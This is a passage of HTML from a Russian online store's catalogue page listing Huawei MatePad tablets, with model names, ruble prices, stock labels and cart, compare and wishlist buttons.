				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray_2.html" class="picture">
													<img src="/upload/resize_cache/iblock/51a/220_200_1/3s6zadosibx2e44a0cr0q0jqa3kk9p12.jpg" alt="Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Nebula Gray + Pencil" title="Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Nebula Gray + Pencil">
												<span class="getFastView" data-id="292216">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray_2.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE 11&quot; WiFi 8+128GB (AGS6-W09DP) Nebula Gray + Pencil</span></a>
																								<a class="price">19&nbsp;499 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="292216"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se-11-ags6-w09-nebula-gray_2.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="292216"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="292216"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="292216"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="292216" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_1146957" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1146957" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="1146957"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-keyboard-mro-w09-premium-gold.html" class="picture">
													<img src="/upload/resize_cache/iblock/d40/220_200_1/2kadyjlgmlkuyodqws3hhoz3bgeeg57u.jpg" alt="Планшет HUAWEI MatePad Pro 12.2 12+512 WiFi papermatte + keyboard (MRO-W09GK) Premium Gold" title="Планшет HUAWEI MatePad Pro 12.2 12+512 WiFi papermatte + keyboard (MRO-W09GK) Premium Gold">
												<span class="getFastView" data-id="1146957">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-keyboard-mro-w09-premium-gold.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 12.2 12+512 WiFi papermatte + keyboard (MRO-W09GK) Premium Gold</span></a>
																								<a class="price">89&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="1146957"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="6" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-keyboard-mro-w09-premium-gold.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="1146957"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="1146957"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="1146957"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="1146957" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_2494048" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="2494048" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="2494048"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-papermatte-wifi-12-512g-premium-gold-inbox-keyboard-white.html" class="picture">
													<img src="/upload/resize_cache/iblock/437/220_200_1/zr412rsf3l4o37pr72eeh00ogwuflb46.jpg" alt="Планшет HUAWEI MatePad Pro 13.2 Papermatte WIFI 12+512G (Weber-W09DK) Gold inbox keyboard White" title="Планшет HUAWEI MatePad Pro 13.2 Papermatte WIFI 12+512G (Weber-W09DK) Gold inbox keyboard White">
												<span class="getFastView" data-id="2494048">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-papermatte-wifi-12-512g-premium-gold-inbox-keyboard-white.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 13.2 Papermatte WIFI 12+512G (Weber-W09DK) Gold inbox keyboard White</span></a>
																								<a class="price">108&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="2494048"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="14" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-13-2-papermatte-wifi-12-512g-premium-gold-inbox-keyboard-white.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="2494048"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="2494048"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="2494048"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="2494048" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_134955892_2092810" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="2092810" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="2092810"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-papermatte-wifi-8gb-256gb-bartokr-w09f-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/296/220_200_1/xhwn6tw7q8xxj8fz8zddv6b5m71dznmr.jpg" alt="Планшет HUAWEI MatePad 11.5 papermatte WIFI 8GB+256GB (BartokR-W09F) gray" title="Планшет HUAWEI MatePad 11.5 papermatte WIFI 8GB+256GB (BartokR-W09F) gray">
												<span class="getFastView" data-id="2092810">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-papermatte-wifi-8gb-256gb-bartokr-w09f-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad 11.5 papermatte WIFI 8GB+256GB (BartokR-W09F) gray</span></a>
																								<a class="price">24&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="2092810"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="2" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-papermatte-wifi-8gb-256gb-bartokr-w09f-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="2092810"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="2092810"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="2092810"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="2092810" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2131522530_3265519" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="3265519" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="3265519"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-inbox-keyboard-morandi-w09ck-black.html" class="picture">
													<img src="/upload/resize_cache/iblock/874/220_200_1/t4bnjkpjs7nyj53j4m5wdkmi1x456nqc.png" alt="Планшет HUAWEI MatePad Pro 12.2 12+256 wifi  inbox keyboard Morandi-W09CK) Black 2025" title="Планшет HUAWEI MatePad Pro 12.2 12+256 wifi  inbox keyboard Morandi-W09CK) Black 2025">
												<span class="getFastView" data-id="3265519">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-inbox-keyboard-morandi-w09ck-black.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 12.2 12+256 wifi  inbox keyboard Morandi-W09CK) Black 2025</span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="3265519"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="11" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-256-wifi-inbox-keyboard-morandi-w09ck-black.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="3265519"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="3265519"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="3265519"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="3265519" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3859096152_3265517" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="3265517" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="3265517"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-green.html" class="picture">
													<img src="/upload/resize_cache/iblock/b33/220_200_1/9lmgm8oqt944qhl2xrpo3j1xw9ojvxu8.png" alt="Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Green 2025" title="Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Green 2025">
												<span class="getFastView" data-id="3265517">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-green.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Green 2025</span></a>
																								<a class="price">77&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="3265517"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="6" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-green.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="3265517"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="3265517"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="3265517"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="3265517" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2432832206_3265518" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="3265518" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="3265518"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-black.html" class="picture">
													<img src="/upload/resize_cache/iblock/874/220_200_1/t4bnjkpjs7nyj53j4m5wdkmi1x456nqc.png" alt="Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Black 2025" title="Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Black 2025">
												<span class="getFastView" data-id="3265518">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-black.html" class="name"><span class="middle">Планшет HUAWEI MatePad Pro 12.2 12+512 wifi Papermatte inbox keyboard (Morandi-W09DK) Black 2025</span></a>
																								<a class="price">77&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="3265518"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="3" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-pro-12-2-12-512-wifi-papermatte-inbox-keyboard-morandi-w09dk-black.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="3265518"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="3265518"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="3265518"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="3265518" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_258377581_731669" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="731669" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="731669"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/matepad-huawei-11-5s-cg-8-128g-tagore-w09c-gray-.html" class="picture">
													<img src="/upload/resize_cache/iblock/231/220_200_1/c5g3hhu5oow4inn97xa9o9fq0qriph4g.jpg" alt="Планшет HUAWEI MATEPAD 11.5&quot;S CG WiFi 8+128GB (Tagore-W09C) Space Gray" title="Планшет HUAWEI MATEPAD 11.5&quot;S CG WiFi 8+128GB (Tagore-W09C) Space Gray">
												<span class="getFastView" data-id="731669">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/matepad-huawei-11-5s-cg-8-128g-tagore-w09c-gray-.html" class="name"><span class="middle">Планшет HUAWEI MATEPAD 11.5&quot;S CG WiFi 8+128GB (Tagore-W09C) Space Gray</span></a>
																								<a class="price">26&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="731669"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/matepad-huawei-11-5s-cg-8-128g-tagore-w09c-gray-.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="731669"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="731669"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="731669"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="731669" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2019670011_4016791" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4016791" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4016791"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-128g-wifi-taoxingzhi-w09c-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/aca/220_200_1/k1ngpox6ydv5fuo793wsu3fiemc43hjs.png" alt="Планшет HUAWEI MatePad 11.5 8+128G wifi (Taoxingzhi-W09C) Gray" title="Планшет HUAWEI MatePad 11.5 8+128G wifi (Taoxingzhi-W09C) Gray">
												<span class="getFastView" data-id="4016791">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-128g-wifi-taoxingzhi-w09c-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad 11.5 8+128G wifi (Taoxingzhi-W09C) Gray</span></a>
																								<a class="price">20&nbsp;999 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4016791"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="14" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-11-5-8-128g-wifi-taoxingzhi-w09c-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4016791"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4016791"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4016791"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4016791" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_3781748289_4331834" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4331834" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4331834"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-8-128-inbox-pencil-nebula-gray.html" class="picture">
													<img src="/upload/resize_cache/iblock/bda/220_200_1/h8nv9gw708rpj8iplosokzdghvfgwy42.png" alt="Планшет HUAWEI MatePad SE11 8+128 inbox pencil  Nebula Gray" title="Планшет HUAWEI MatePad SE11 8+128 inbox pencil  Nebula Gray">
												<span class="getFastView" data-id="4331834">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-8-128-inbox-pencil-nebula-gray.html" class="name"><span class="middle">Планшет HUAWEI MatePad SE11 8+128 inbox pencil  Nebula Gray</span></a>
																								<a class="price">16&nbsp;299 &#8381;																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="4331834"><span><img src="/local/templates/dresscodeV2/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="4" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-se11-8-128-inbox-pencil-nebula-gray.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="4331834"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4331834"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4331834"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
																		<a href="#" data-id="4331834" class="inStock label changeAvailable getStoresWindow"><img src="/local/templates/dresscodeV2/images/inStock.png" alt="В наличии" class="icon"><span>В наличии</span></a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2523911895_4674137" data-product-iblock-id="21" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="4674137" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="L" data-price-code="Интернет (gogol)">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="4674137"></a>
						<div class="rating">
				<i class="m" style="width:0%"></i>
				<i class="h"></i>
			</div>
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-green.html" class="picture">
													<img src="/upload/resize_cache/iblock/41d/220_200_1/snxaqkktwppqqvh0zna430cxx5p81kzi.png" alt="Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет Green" title="Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет Green">
												<span class="getFastView" data-id="4674137">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-green.html" class="name"><span class="middle">Планшет HUAWEI MatePad 12X 12+256G papermatte +Keyboard (Laurent-W09DK) Цвет Green</span></a>
											<a class="price">Цена по запросу<s class="discount"></s></a>
										<div class="addCartContainer">
													<a href="#" class="addCart disabled requestPrice" data-id="4674137"><span><img src="/local/templates/dresscodeV2/images/request.svg" alt="" class="icon">Запросить цену</span></a>
												<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="18" data-enable-trace="Y"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/catalog/planshety/planshet-huawei-matepad-12x-12-256g-papermatte-keyboard-laurent-w09dk-tsvet-green.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label disabled" data-id="4674137"><img src="/local/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="4674137"><img src="/local/templates/dresscodeV2/images/compare.png" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="4674137"><img src="/local/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>
